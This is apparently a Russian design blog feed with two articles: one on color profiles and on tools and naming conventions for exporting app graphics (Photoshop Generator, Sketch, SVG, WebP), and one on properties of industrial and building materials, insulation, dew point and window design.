Браузеры не очень хорошо работают с CMS. Стандартное правило: CMS работает только если встретит внедренный в картинку профиль. Все остальное будет показано пользователю как есть, а именно браузер присвоит профиль монитора, что приведет к искажению цвета. А ведь профиль монитора допустимо назначать изображению только когда изображение создал монитор (скриншот). Итого, картинка без профиля будет по-разному отображаться в браузерах, одни браузеры присвоят ей рабочее пространство интернета sRGB, другие присвоят профиль монитора пользователя. Правильно показывает цвет только Photoshop, это аксиома, все остальное может врать даже с внедренным профилем. Но лучшее решение это следовать правилу: внедренный в картинку профиль гарантирует, что везде картина будет отображаться одинаково.
Выставляем следующие настройки, чтобы видеть макеты в условно правильных цветах:
И держим в голове идею, что профиль монитора в операционной системе должен быть построен прибором после аппаратной калибровки. Если аппаратной калибровки не было, то ставьте профиль производителя монитора.
Итак, с цветом мы разобрались. Вернемся к рутинной ручной работе. Обычно для нарезки иконок «специалисты» копируют векторные шейпы в отдельные файлы, нажимают Cmd+Shift+R, сохраняют иконки через save for web, ресайзят, добиваются pixel-perfect, вручную переименовывают полученные файлы. Или дизайнер-перфекционист может расставить кучу слайсов, ровно разместить на рабочей области все иконки, грамотно переименовав слои. Сразу оговорюсь, что не имею ничего против слайсов, но они оправданы только при использовании в производстве, в котором цветовая гамма макета может поменяться в самый последний момент. В этом случае готовые слайсы помогут быстро перенарезать графику. Но наша сегодняшняя цель—сэкономить время в менее неопределенном производстве. Обратим внимание на следующие программы:
Sketch—большой платный векторный редактор, существующий только на OSX. Умеет автосохранение, версионность и артборды. Умеет экспортировать графику во всех нужных размерах, добавляет префиксы к названию файла. Помимо стандартного экспорта графики для iOS, с помощью одного замечательного плагина вы сможете резать всю графику для Android в один клик (от mdpi до xxxhdpi). Если смотреть на рынок в целом, то Sketch в паре с замечательными плагинами zeplin для создания спецификаций и craft для наполнения макетов контентом можно считать основным набором инструментов для UI/UX дизайнера. Важно отметить, что Zeplin сам умеет резать ваши макеты, причем без вашего участия. Все хоткеи Скеча.
Resonator— все иконки из исходных файлов помещаются столбцами в промежуточный файл Res-Project.psd, при этом происходит ресайз под все плотности экранов. В полученном файле Res-Project.psd вы доделываете все под пиксель-перфект, а уже потом сохраняете иконки. Так же плюс в том, что вся «нарезка» хранится в одном файле, и её не надо искать по разным папкам, когда нужно переделать какую-нибудь иконку.
Cut&Slice me—плагин автоматически конвертирует размеры из максимально большого в маленькие, соответственно, макет должен быть в максимальном размере (XXXHdpi или @3x). Если вы рисуете не в самом большом размере, то вам поможет плагин 2XScaler. Cut&Slice me cам создаст папку с именем «имя файла»_Android_assets, и внутри разбросает готовые комплекты графики в соответствующие папки размеров. Для корректной работы необходимо положить графику под нарезку в папку и в конце названия поставить «@» – FolderName@. Удобен для нарезки иконок. И бесплатен.
LayerCraft — самый обычный плагин для нарезки. Умеет менять размер документа на 200% и 50%, обрезать прозрачные пиксели, нарезать размеры iOS: 1x, @2x, @3x; Android: Mdpi, Hdpi, Xhdpi, XXHdpi, XXXHdpi из выбранных слоев. При нарезке важно учитывать небольшой нюанс от Apple: возьмем оригинальный iPhone без Retina Display за коэффицент масштабирования 1. iPhone 5 с Retina дисплеем будет иметь коэффициент масштабирования 2. А вот iPhone 6 Plus имеет Retina Display HD. Коэффициент масштабирования 3 и изображение после downscaled от логичных 2208 × 1242 пикселей становится 1920 × 1080 пикселей. Соответственно, графика pixel-perfect перестанет быть таковой, так как 1920/2208 = 1080/1242 = 20 / 23. Другими словами, экран телефона масштабируется до примерно 87% от своего первоначального размера.
Вернемся в Photoshop и установим правильные галочки:
Далее, нужно убедиться, что у вас есть iPhone 6 Plus, xScope или другой софт для проверки отображения графики на устройстве. Вставляем векторную иконку как Shape Layer, уменьшаем до 20%, используем инструмент Direct Selection Tool для подгона контура к пиксельной сетке. Выделяем вашу иконку и масштабируем до 500%, получили нашу графику pixel-perfect в размере для неретины. Теперь забавный нюанс: вы всегда должны масштабировать иконку от верхнего левого угла и следить. чтобы значения X и Y были четными. Этот способ поможет вам сохранять качество графики при автоматическом ресайзе любым плагином. Маленькая хитрость: соблюдение кратности всех расстояний поможет решить много проблем. На выходе для XXXHdpi сетка должна быть 12px, для iPhone 6 Plus сетка 6px.
Или же вы можете нарисовать макет для iPhone 6 Plus, и руководствоваться принципом ресайза 4px> 2px> 1px.
PNG express — считается лучшим из всех доступных плагинов для образмеривания макета в Photoshop, да еще и за очень вменяемые деньги (в долларах). Допустим, вы создали ряд кнопок с несколькими состояниями. Создавая группу, содержащую слои для каждой кнопки и добавляя префикс “PNG” к названию группы, вы указываете плагину PNG Express, какие слои нужно экспортировать. При добавлении префикса “STATE:_on” или “STATE:_off” к названию соответствующих слоев в группе, PNG Express экспортирует и назовет результирующие файлы в зависимости от состояния. К примеру, если в группе с названием “PNG:map”, имеются слои под названием STATE:_on и STATE:_off, то они будут преобразованы в файлы map_on.png и map_off.png. При добавлении суффикса “–m” к названию слоя или группы, они будут объединены со всеми видимыми слоями. Это очень удобно, если у вас в проекте имеются слои с плавными переходами и взаимодействиями с другими слоями. Еще одна интересная особенность плагина заключается в возможности указывать точные размеры изображений для экспорта, чтобы не ограничиваться теми значениями, которые использует PNG Express.
Specking — отображает значения ширины и высоты блоков, margin и padding. Если ваши программисты требуют разметить макет, то этот инструмент вполне подойдет. Хотя будет удобнее научить программистов выставлять макет фоном, а текст делать контрастным цветом, чтобы разница сразу была видна (обычно это желтый или зеленый). Пара минут и готово, и никакой разметки. А если вы хипстер, то можете обратить внимание на полный аналог Specctr, которым пользуются специалисты Apple, Google, Autodesk.
А теперь очень важный момент. Существует некий ProgrammingStyle. Он описывает много полезных для разработки вещей, в том числе дает советы про правильное наименования файлов нарезки. Суть такая: не нужно всю нарезанную графику под iOs скидывать в одну папку, называя иконки close.png, close_popup.png и т.п. Все вышеперечисленные инструменты и плагины творят магию только при условии, что дизайнер поддерживает исходник в идеально структурированном порядке и не пытается симулировать порядок раскрашивает групп и расставлением «замочков». Приучайтесь делать исходники опрятными. Дописывать префкисы и постфиксы к иконкам. Это ваша работа, делать все технически четко и грамотно. Если вы работаете в более модных редакторах, то символ омега (Ω) держит элемент в самом конце списка компонентов, а альфа (ɑ) в самом верху. Есть те, кто могут это игнорировать, например, звездный арт-директор, который создал крутую концепцию и отдал её ведущим дизайнерам. Они приведут все отступы в кратные значения, переименуют слои, структурируют вложенность элементов, напишут все названия без пробелов и в lowercase. Приведу пример достаточно грамотного наименования файлов нарезки одного из моих приложений под iOS:
Тезисы:
не использовать кириллицу
не использовать пробелы
использовать только lowercase
имеет смысл создавать папку in для всех входящий требований, out с финальным дизайном, ассетами, графикой для сторов, анимациями. И отдельную папку для дизайнеров, где хранятся исходники.
Если вкратце, то начиная с версии CC, Photoshop умеет сам сохранять графику в режиме реального времени. Вы переименовываете слой, картинка сохраняется. Для сохранения слоёв нужно включить опцию File —> Generate —> Image Assets и поставить в конце имени слоя постфикс в виде точки и расширения файла (.jpg, .png, .gif). Надо нарезать три размера под iOS? Запросто, добавляем «плюс»: 100% icon.png32 +200% icon@2x.png32 +300% icon@3x.png32. А вот шаблон под андроид 100% icon_xxhdpi.png32 +67% icon_xhdpi.png32 +50% icon_hdpi.png32 +33% icon_mdpi.png32
Как вы могли заметить, графику можно масштабировать, просто указав проценты, допустимы единицы измерения пиксели, сантиметры, миллиметры, и дюймы. Если единицы измерения не указаны, Photoshop берёт за единицу измерения пиксели. Photoshop Generator достаточно элементарный инструмент, у которого есть еще одна замечательная функция: изменение размеров с сохранением пропорций. Вы хотите получить картинку с шириной 350 пикселей, но так, чтобы высота картинки была подогнана к ширине с сохранением пропорций? Для этого вместо высоты или ширины в префиксе Вам надо поставить знак вопроса: 350x? image.png
Если вам не хочется осваивать нечто, что вынуждает отпускать мышку и использовать клавиатуру, то был автоматизирован и этот процесс плагином oven. В него забиты шаблоны экспорта IOS: @ 1x, 2x @, @ 3x. Android: ldpi, MDPI, hdpi, xhdpi. С версии Photoshop V15.2 плагин неактуален. А начиная с версии V14.2.1 были поправлены кое какие баги учета корректирующих слоев, что позволяет экспортировать графику по размерам маски. Slicy для Mac по прежнему удобнее в плане наименования слоев, но это скорее вопрос привычки.
На практике Generate отлично подходит для автоматизации нарезки иконок. Обычно иконки приложений состоят из фона и символа.
Каждая иконка должна располагаться в группе. Группе даем имя конечного файла.
Одинаковый фон для всех иконок делаем через Smart Object, символ рисуется отдельно для каждого размера иконки (для соблюдения pixel-perfect).
Для устройств Apple нарезка иконок должна быть квадратной, но на девайсах иконки отображаются круглыми или квадратными со скругленными углами. Вы можете применить маску с нужной формой на группу слоев с иконкой, в этом случае нарезка будет генерироваться квадратной. Но иконка в Photoshop будет отображаться в нужной форме благодаря маске.
Еще один важный момент, на который не обращают внимание даже мастодонты отечественного дизайна: картинка не должна становиться другой из-за изменения качества экрана. Если у вас картинка в mdpi получается 12 на 12px, то вам в любом случае необходимо уместить форму иконки в этот размер. Иконка и в xxxhdpi, и в ldpi должна быть одинаковой.
Также, Adobe подарил нам еще один встроенный инструмент — Extract Assets. Вам достаточно выделить нужные слои или группы слоев, нажать на выбранном слое правую кнопку мыши и выбрать пункт меню Extract Assets. Можно добавлять коэффициенты масштабирования картинки и автоматизировать наименование слоев, экспорт возможен в форматы PNG-8, PNG-24, PNG-32, GIF, JPG, или SVG. Если вы дали одинаковые названия слоям, они будут автоматически переименованы.
Вы можете обратить внимание и на менее популярные на отечественном рынке плагины: Breezy (бесплатен), Slicy, PNG Hat, Slash, Lasagna, Export Pro. И не забываем про оптимизаторы, вроде pngcrush, optipng, jpegtran, PngThing, PngCrusher, ImageOptim, SmushIt. imgo, borschik. Графика после дизайнера должна быть идеальной, если это позволяют сроки. Многие оптимизаторы jpeg в конце применяют алгоритм Хаффмана, который относится к каменному веку развития компьютерных технологий. Это 1 бит на 1 символ, что очень расточительно. В 1 бит можно и нужно умещать несколько символов, можно даже 1Гб уместить в 1 бит, если он весь состоит из нулей. Для такой работы хорошо подходят алгоритмы предсказания на основе нейро-сетей. Поэтому обращайте внимание на алгоритм сжатия при выборе софта для оптимизации изображений.
Но знать оптимальный алгоритм сжатия — не панацея. Например, препроцессоры для подавление шума могут давать разный результат, просто потому что это реализация от разных вендоров. На входе вы задаете одинаковый поток и битрейт для видео, но у одного кодека сначала давятся шумы и потом сжимается картинка — и получите отличный результат. Другой кодек начнет сжимать шумы, что очень дорого. А настоящий шум, не алгоритмизированный, практически ни один алгоритм предсказать не может.
Про форматы:
Итак, графика нарезана и оптимизирована, разбросана по 7-10 папкам, вы счастливы, но можно сделать лучше! Посмотрим на парочку не самых распространенных форматов, за которыми будущее, и которые вы можете использовать у себя на проектах уже сейчас:
SVG уже давно используется в продакшене и все про него знают. Активно используется для нарезки графики под Android. XML-подобная структура, содержит много крутых фильтров, текст из SVG гуглом индексируется и копируется не хуже обычного. Очень важный плюс—возможность добавить внутрь media queries (в зависимости от своих размеров меняется вид файла SVG, можно даже менять вектор и base64 в зависимости от размера). Это частично решает проблему с субпиксельным рендерингом, ведь попадание в пиксельную сетку это основное желание настоящего дизайнера. SVG можно сделать бинарником, к счастью, безопасным, и с помощью SLIM в будущем можно будет делать крутые анимации. А сейчас старый добрый JavaScript умеет анимировать элементы DOM, поэтому вы можете анимировать элементы SVG файла. Но отсюда следует и проблема: при анимации сложной графики появятся лаги, ведь каждый элемент в SVG это элемент DOM.
Использовать или нет—решать вам. Но этот формат не умрет, а будет только развиваться. SVG имеет два профиля, которые при сохранении вам покажет графический редактор: SVG Tiny это укороченная версия для телефонных браузеров и SVG Basic для более сложных устройств. Для продакшена сохранять лучше в версии 1.1 (от 2003 года) без всяких Tiny и Basic, так как спецификация 1.2 до сих пор разрабатывается и никогда не перестанет быть лишь кандидатом. Также, вы можете использовать версию SVGZ, т.е. версию SVG со сжатием программой gzip.
Готовить SVG графику для веба просто:
оптимизируете количество точек с помощью инструментов вроде Simplify (illustrator), функции Smart Remove Point у плагина VectorScribe v2, сокращения числа узлов в CorelDRAW. Лучше всего, конечно, VectorScribe и VertorFirstAid от Astute.
Прогоняете полученный SVG через оптимизатор вроде svgo.
При сохранении из Illustrator в настройке Decimal Places укажите циферку 3, если ваша SVG меньше 32px. Если картина до 256 px, то циферку 2, все что больше 256px стерпит циферку 1. Если указать 1 для иконки меньше 32px, то линии из исходника и в итоговой SVG будут сильно отличаться, особенно если изначальная иконка была не pixel perfect. Чекбокс responsive снимаем.
Снимаем галочку Preserve Illustrator Editing Capabilities, она сильно увеличит размер вашего файла, сохранив многие возможности для дальнейшего редактирования файла в Illustrator.
Почистить от мусора либо в блокноте после Illustrator, либо пропустить через svgo. Или сохранять с помощью inkscape.
Противопоказания для использования SVG: совсем маленькие иконки (пусть будут в base64) и иконки со сложными градиентами. Или вы не умеете делать SVG-спрайты. Для анимации SVG подходит snap-svg.
Иконочные шрифты желательно забыть. Не все устройства поддерживают области частного использования Unicode, иконочные шрифты не анимируются. Они всегда монохромные, добавьте к этому разный рендеринг на разных операционных системах и даже в разных браузерах. Также, возникают проблемы при верстке версии сайта для слабовидящих людей. Если вы все же используете иконочные шрифты, готовьтесь контролировать размер шрифта, высоту строки, выравнивание, высоту и ширину блока.
WebP это как jpeg, но лучше и с полупрозрачностью и анимацией. Формат WebP был разработан компанией Google для создания маленьких и более качественных изображений, которые могут ускорить загрузку страниц. Файл WepB состоит из сведений об изображении VP8 и контейнера на основе RIFF. Это новый формат файлов, который использует сжатие без потерь качества фотографий. Умеет сжимать анимацию с потерями, но не даёт обратной совместимости. Поддерживает 8-битный формат YUV 4: 2: 0, что может быть причиной потери цвета на изображениях с 1-пиксельными контрастными переходами, например в пиксельной графике и других видах компьютерной графики. Умеет и Lossless, плохо справляется с рингингом (наследие частотного преобразования).
Про растровые спрайты я лучше промолчу, в вебе они убиты технологиями DataURL и SPDY. Если подытожить, лучший способ нарезки графики для веба это карта SVG. И не нужно относиться к нарезке графики спустя рукава, кривой антиалиасинг портит впечатление от приложения. Если пользователь поставит вам 1 звездочку из 5 лишь за плохо подготовленную графику, то вам понадобится набрать 20 оценок в пять звезд, чтобы средний балл стал 4,8. Несколько единичек подряд, и вам будет очень трудно получить суммарную оценку выше 4. Не правда ли, хорошая мотивация выполнить свою работу качественно с первого раза?
]]>88Цветков Максим<![CDATA[Свойства промышленных материалов]]>http://your-scorpion.ru/?p=26852025-08-17T06:39:48Z2014-09-21T11:56:23ZОсновная задача промышленного дизайнера это помочь клиенту победить соперника на рынке за счет внешней и функциональной уникальности разрабатываемого продукта. Но многие отечественные компании делают дизайн не хуже чем у конкурентов, и на этом успокаиваются. А ведь значительная часть уникальности товара это дизайн. Посмотрите на Apple, Blizzard, они тратят уйму денег на дизайн и арт, получая взамен от благодарной публики колоссальную прибыль. Они делают конфетку, харизматичную, красивую и безукоризненную, которую хочется взять в руки. Эти компании знают: качественное визуальное представление является обязательной частью успешного продукта, а отличные товары приводят к увеличению прибыли. Но дизайн это не цвет, сеточка и паттерн на коробке. Все эти шрифтовые и концептуальные украшательства правильнее назвать оформлением. Так что же такое настоящий, дорогой дизайн? Чем он отличается, каковы его признаки?
Дизайн это грамотная эргономика продуктов и услуг. Посмотрите на Apple. Когда на рынке появился iPhone, рынок изменился. А все потому, что сначала был разработан отличный дизайн. Ничего революционного Apple не дали рынку, они просто выйграли войну на рынке дизайна, а не технологическую битву. Дизайнеры Apple прекрасно знают, как вызвать нужную эмоциональную реакцию, это и есть ключевое понятие дизайна. Эмоции, впечатления, это то, за что люди ценят других людей, места и ежегодные события. Дать человеку нужные эмоции, а не нарисовать паттерн, добавить ambient подсветку или добиться pixel-perfect, вот что такое дизайн. Люди любят выбирать классные на вид и ощупь вещи, которые можно взять руку и сказать: ВЕЩЬ! И такого эмоционального отклика может добиться только дизайнер, который учитывает и тактильные ощущения, вес, звуки, маскировку технических неточностей, ровность, аккуратность всех мелочей, всего того, что делает продукт дорогим. Дело не в тоннах креатива и новых идеях, не в чистом и аккуратном следовании гайдлайнам, а в умелой сборке уже существующих эмоций и ассоциаций в ваш продукт.
На рисунке выше вы видите две ручки, первая стоит 80 ₽, вторая 800 000 ₽. Вторая ручка пишет лучше первой в 10 000 раз? Сомневаюсь. Но тем не менее для премиальных ручек есть рынок, так как есть спрос. Продукт имеет стоимость — затраты на его производство и маркетинг. У него есть цена — сумма, по которой он предлагается потребителю. И у него есть ценность — мера того, что потребитель думает, что оно стоит. Это как раз про эмоции, про то, что эта ручка расскажет окружающим о её владельце. Функциональная составляющая продукта идентична, но дизайнер поигрался с материалами: дешевая ручка сделана из акрила, дорогая из золота и эмали и не будет выброшена после того, как перестанет писать. Можно поиграться и в обратную сторону: бокалы для вина из полистирола совсем по другому чувствуются и звучат, нежели бокалы из настоящего стекла. Особенно, если полистироловые бокалы склеивались из крошки/стружки полистирола, растворенного в бензине. Стекло может быть для объектива фотокамеры, и для пивной бутылки, характер материалу придает дизайнер. Даже золото, которое у всех ассоциируется с богатством, может использоваться в микросхемах и тогда это уже инженерное практическое применение материала. Керамика использовалась еще в Древней Греции, но сейчас она ассоциируется с кухонными плитами, клапанами высокого давления, материалами для экстремальных условий.
На восприятие влияет даже частота звука, издаваемого при ударе по предмету. Акустические характеристики придают шарм, по аналогии с запахом на новых вещах. Можно звуки и вибирацию глушить, это демпфирование. Бронза и стекло при ударе издают достаточно высокий звук, поэтому их можно использовать для создания колоколов. Резина и полимеры звучат тускло и вибрируют на низких частотах, поэтому их используют для гашения шума. Свинец, не смотря на то, что это металл, тоже позволяет гасить звук и иногда используется в облицовке зданий для шумоподавления. В монолитных домах, собранных из железобетона и пеноблоков, для шумоподавления используются твердые преграды и расстояние. Перегородки с пенобетоном в плане звукоизоляции весьма бесполезны, потому что они не плотные. По этой же причине и вата не помогает изолировать шум, как и упаковки от яиц. Минеральная вата годится для отраженного шума. А вот классические толстые железобетон и кирпич хороши против воздушного шума, но не против ударного.
Начнем с биологических конструкций, а именно с изобретений природы. Первые живые организмы были очень мягкими, т.к. твердые материалы более хрупкие и не приспособлены к нуждам роста и адаптации, природа почти не использует твердых материалов, разве что у крупных особей есть скелеты и панцири. Но даже в этом случае природа защищает скелет массой мягких тканей.
У природы опыт в создании конструкций почти 4,5 миллиарда лет, человек же по своему небольшому разумению старается делать все твердыми материалами. Не удивительно, линза должна быть точно зафиксирована в микроскопе, тормозные колодки должны быть вставлены симметрично, из камня просто сделать оружие для убийства живности и т.д. Задача дизайнера – преодолеть всю эту громоздкость, где это возможно. В статье я рассмотрю множество примеров, как разными материалами можно добиться легкости и комфорта.
Когда материал или конструкция оказывают сопротивление действию нагрузки, это возможно только за счет их ответного действия с равной по величине и противоположной по направлению силе. То есть, если пятиэтажный домик давит на свое основание, то и основание аналогично давит на пятиэтажку. Сила должна быть уравновешена, все должно быть уравновешенно. Это очень важное правило, актуальное для любой конструкции.
Если привязать веревку к камню и тянуть за веревку, то камень будет создавать сопротивление. Но как неживой объект может сопротивляться? Под любым воздействием объект растягивается или сжимается, это вы знаете из любого курса по анимации, и твердые объекты, вроде камня, тоже деформируются. Глаз этого не видит, но это происходит на молекулярном уровне, на котором прочные связи между атомами сжимаются и растягиваются, что и создает необходимое сопротивление. Эти связи восстанавливают свою форму после окончания воздействия. Смещение всегда пропорционально нагрузке. Конечно, резина, ластик, ткань не восстанавливаются полностью, т.к. пластичны. Величина смещения зависит от размера, формы конструкции и материала.
Если капля воды свисает с объекта, то вес воды в капле уравновешивается с силами поверхностного натяжения. Натяжение от поверхности жидкости столь же реально, как натяжение в струне, но оно отличается по следующему алгоритму: 1. Сила поверхностного натяжения не зависит от величины деформации, а является постоянной, как бы сильно не увеличивалась площадь поверхности. 2.поверхность жидкости можно увеличивать до бесконечности, создавая сколько угодно большие деформации без разрушения. 3.сила поверхностного напряжения в поперечном сечении жидкости зависит от длины контура в этом сечении.
Здания разрушаются в основном от растягивания, сжатие не так сильно влияет. Но часть конструкции может выскользнуть в бок из-за нагрузки. Разрушение хрупких материалов происходит путем сдвига под углом примерно 45 градусов, в бетоне это происходит в момент, когда касательное напряжение достигает критического значения. Поэтому всякие стекла, бетон, разбиваются молотком, они не умеют сопротивляться нагрузке. Если стекло сжимать, то мала вероятность повреждения. Если его растягивать, то шанс повреждения велик.
Но существует закаленное стекло, и армированное. Армированное стекло не разобьется на мелкие осколки, так как внутри проволока. У закаленного стекла другой характер разрушения, чем у обычного. Оно либо полностью выдерживает удар, либо разрушается на множество безопасных кусочков.
У стекла есть ГОСТ на прочность:
• ударостойкое стекло класса защиты А1, А2 и A3; • ударостойкое и безопасное стекло для строительства (СМ1, СМ2, СМ3, СТ1, СТ2, СТ3). Это стекла-двери, в которые человек может случайно врезаться. • стекло, устойчивое к пробиванию или прорубанию с классами защиты Б1, Б2, Б3; • пулестойкое стекло под классами защиты 1, 2, 2а, 3, 4, 5, 5а, 6, 6а, обычно это многослойные закаленные стекла; • взрывобезопасное стекло J1 — J7 и G1 — G7; • пожаростойкое стекло очень разных видов; • и фасадное морозостойкое стекло, у которого отсутствуют изменения видимости при температуре до -40°С.
В современном мире появилось дешевое и практичное Флоат-стекло, которое весьма не плохо по характеристикам и демократично по цене.
Дерево разрушается иначе: все волокна сжимаются под углом в 90 градусов. Сжатие материала работает плохо, как не трудно догадаться. А теперь природная мудрость: в дереве обычно внешние слои растянуты, а внутренние сжаты. Тем самым удваивается сопротивление ствола на изгиб. Все трещины и складки начинаются в месте максимального напряжения у отверстий и дефективных включений, гвозди и шурупы не сильно ослабляю древесину, если плотно в ней сидят. Из этих простых, но распространенных материалов можно создавать потрясающие интерьеры и предметы в скандинавском стиле, допустим, Apple в оформлении своих точек продаж использует только стекло, дерево и нержавеющую сталь.
У дерева есть важный параметр — влагопроводность. Во время прогрева древесины влага распределяется неравномерно внутри материала. Влага испаряется с верхних слоев материала, но остается внутри. Влага всегда двигается по градиенту температуры в сторону наиболее низкой. Повышая температуру древесины, мы увеличиваем влагопроводность.
Энергия. Науке известно много типов энергии: потенциальная, тепловая, химическая, электрическая и т.п. Любое действие это превращение одного вида энергии в другой. Соответственно, нельзя получить что либо из ничего. Энергия не может быть уничтожена, поэтому кол-во энергии всегда остаётся одинаковым.
Как думаете, что будет с луком, если из него выстрелить без стрелы, куда уйдёт энергия? Правильно, на создание трещин в луке. Соответственно, проектируя что либо, надо думать о местах, в которых упругая энергия может перейти в кинетическую. Хрупкие материалы (камень, кирпич, стекло) не стоит использовать там, где они подвергаются растяжению, ведь для их разрушения нужно совсем немного энергии. Поэтому энергия, требуемая для разрушения сварочного железа или мягкой стали, может быть в миллион раз больше энергии, требуемой для разрушения в таком же поперечном сечении стекла или керамики, хотя величины статической прочности на разрыв этих материалов не сильно различаются.
Растяжение это когда тянут, сжатие это когда сдавливают, а сдвиг это взаимное проскальзывание. Все твердые тела при напряжении сдвига реагируют также, как при растяжении. Соответственно, всякие биологические ткани, резина могут испытывать гораздо более упругие и обратимые деформации сдвига, нежели металл, бетон, и кость. Для жидкости деформация сдвига не ограничена и необратима. Как это применимо на практике? Допустим, хотим коробочку, сделанную из решеточки. Наиболее оптимально будет расположить под углом 45 градусов к оси балки, иначе не будет достаточно сдвиговой жесткости.
Удачным будет пример из строительства арочных мостов: две параллельные арки из стали позволяют разместить дорогу на любом уровне между арками. Такая возможность появляется благодаря тому, что всю нагрузку берут на себя сжатые арки.
По работе время от времени сталкиваюсь с красивыми интерьерами и зданиями, которые могут существовать только на картинке. 3Dmax + V-Ray это хорошо, а если ещё и Mental Ray, то уже почти божественно. Но как всегда, люди с образованием, полученным дома или на курсах, всегда забывают самое главное: проект должен быть реализуем. Разберем несколько недочётов, с которыми я столкнулся за последние два месяца:
Принципы
Квартирография и дизайн входных групп.
Точка росы — температура, при которой в/на предметах появляется роса (образуется при температуре 6-8 градусов Цельсия). Если точка росы образовывается внутри стены, то долговечность материала снижается. Для предотвращения данной ситуации нужно делать или пароизоляцию (делая поток паров через стену нулевым) или делать утеплитель по стене. Главное, чтобы точка росы была за пределами несущей конструкции. Принцип такой: во время отопительного периода часть парообразной влаги покидает помещение через стены, но на своём пути по стене она неизбежно попадает под уличный, холодный воздух, и остаётся в форме жидкости (конденсируется), а образовавшаяся вода уже непосредственно влияет на теплофизику стены. Соответственно, летом теплосберегающие свойства стены восстанавливаются, зимой пропадают, и так круглый год. Поверх добавляются стены в форме гиперболического параболоида в старый советских домах.
Рассмотрим решение: если в доме температура + 24, а снаружи -30 (цифры условны), то примерно в середине стены температура составит шесть градусов, и будет граница точки росы, и если внешний утеплитель не паропрозрачный, то роса накопится на границе утеплителя и стены, и … будут неприятные последствия. НО! При более толстом слое паропрозрачного материала точка росы переместится в утеплитель, стенка останется тёплой и сухой. Profit. Это я к тому, что не надо облицовывать в дизайне интерьеров внутренние стенки паропрозрачыми материалами, но вообще можно делать просто стенки потолше и попросту не утеплять : ).
Теплоизоляция: если брать быстрый бюджетный вариант, то утеплять лучше снаружи (чтобы точки росы не перемещались по дому), если утеплить хочется изнутри, то лучше брать плиты и стены из ГКЛВ. И запенивать все щели и углы, а также утеплять в первую очередь пол и потолок. Тепло теряется из дома по следующим путям: через ограждающие конструкции (стены и перекрытия), через окна, и с вентилируемым воздухом, поэтому на данные моменты следует обращать особое внимание. Да и вообще, отопление — это то, над чем многие современные дизайнеры интерьеров не задумываются, а потом жильцам приходится решать эту проблему за счёт дополнительных денежных затрат, а строителям изобретать всякие извращённые конструкции-пироги. Хотя бы важно запомнить, что нагрев помещения происходит за счёт тёплого воздуха, и теплообмен возникает из-за конвекции, проводимости, излучения и диффузии водяных паров.
Цельнолитые железобетонные конструкции обычно складываются в следующий бутерброд: железобетонная стена, теплоизоляция, и финишный защитно-декоративный наружный слой (кирпич, плитка).
Материалы для теплоизоляции: минеральная вата, пенопласт для нежилых строений, базальтовая вата, пеноплэкс.
Пароизоляция: это на самом деле обычный полиэтилен + антигрибковая обработка. Между стеной и утеплителем пароизоляцию сувать не нужно, ну и пароизоляция должна быть полностью замкнута. Есть типы пароизоляции, которые воздухонепроницаемы, но пропускают водяной пар, так что это не полноценная гидроизоляция (!). Пароизоляция делается с зазором минимум в 3 см между гипсокартоном и пароизоляцией, вплотную к утеплителю. В жилом помещении, в мокрых зонах нужна гидроизоляция потолка. Это балконы, кухни, туалеты, ванна. Но если квартира расположена на последнем этаже в многоквартирном доме, то тоже нужна гидроизоляция, аналогично для частных домов. Крыша может протекать, плита может набухать от влаги. Да и сосед над вами может сделать незаконную перепланировку и расположить кухню над вашей спальней. Гидроизоляция может быть обмазочной или пленочной, производители Knauf, Ceresit, Рокфон для панелей. Кнауф Аквапанель также достаточно влагостойкая.
Кондиционеры: дешевле, чем тепловой насос и работ по устройству внешнего контура, меньше земляных работ, проще ремонтировать, т.к. находится снаружи, а не под землёй. Без промерзания почвы с «лунными ландшафтами». Меньше «технических жидкостей» (типа антифриза, рассола), Практически все модели — заводского изготовления. Есть зависимость от «заборного» воздуха, но в принципе это только после -15. Да и потребление энергии не очень высокое, 3-4кВт (зимой). Но эффект постоянного ветерка и не совсем хорошего воздуха могут свести плюсы на нет.
Окна: если дизайнер интерьера положил текстуру рваного камня на стену, то при дальнейшем проектировании использовать лучше только небольшие окна, в кирпичных домах тоже стоит ограничиться не самыми колоссальными размерами окон, но это решается исходя из конкретной ситуации. В деревянных зданиях и современных стальных каркасах оконный проём размещают между стойками/колоннами. Высота подоконников принимается в зависимости от назначения помещения: так, если за окном красивая долина, то можно разместить на 50 см от пола, при обычном пейзаже подоконник «переезжает» на высоту 75 см, в рабочем помещении от 1 м, на кухне берём расстояние в 125 см, в гардеробах и подобных помещениях — в человеческий рост (1,5-1,75). И да, нормальная высота этажа 3, 84 метра для зданий типа школьных (при проектировании таких учреждений, всегда держите в уме вентилирование, т.к. когда люди находятся в закрытом помещении, потребляют кислород, и выделяют углекислый газ. А недостаток кислорода и ведет к головным болям, провоцированию болезней, уменьшению работоспособности, рвотным позывам, и т.п. Всегда думайте о том, как из помещения будет удаляться углекислый газ, пар и влага, и как будет обеспечен поток воздуха в посещение. И окна играют здесь далеко не последнюю роль). Важно понимать, что такое оконный профиль. Это нужный набор ПВХ-профилей для создания окон, дверей и прочих прозрачных элементов. Толщина бывает 70, 82, 90 и 104 мм, камер бывает от двух до великого множества, контуров уплотнения 1-3. В отличие от стеклопакетов, оконные профили не запотевают (есть исключения), для борьбы с этим нужно снизить влажность воздуха в доме, или повысить температуру самого стеклопакета. Для Москвы используется 3-4 камеры толщиной 70 mm.
Подоконник может быть из любых материалов. Так как на подоконнике обычно стоят цветы, а значит влага, поэтому самый популярный материал для подоконника это белый пластик. Можно использовать массив из лакированного дерева, натуральный камень (только не мрамор, можно гранит), бетон, плитку, металл.
И… развею миф: при заказе пластикового окна вы платите за квадратный метр. Пластиковые окна также вполне удовлетворят потребностям большинства людей: тепло, не шумит. Для производителей окон ПВХ стандартных не бывает, расчёт ведется по м2.
Деревянные окна: про минусы деревянных окон всё предельно понятно: дорогие, гниют, «дышат» (то не закроешь, то щели появляются, зимой сжимается и летом раздувается), нужно красить. Но резюмируя, можно сказать, что деревянные окна хорошо себя показывают по нормам вентиляции, кондиционирования и отопления при использовании стеклопакетов. Деревянные окна дают гораздо больше возможностей поиграться с конструкцией окон, чем ПВХ.
Дерево, как живой материал интерьера, обладает хорошими акустическими свойствами благодаря своей структуре. Иногда я использовал для стен в качестве финишного материала фанеру. Хорошо поглощает звук. Материал приятный на ощупь и с низкой теплопроводностью. Основной минус это анизотропность строения, т.е. волокна определяют плотность материала. Дерево любят насекомые, грибки, гниение. И дерево хорошо горит. Но почти все недостатки компенсируются пропитками.
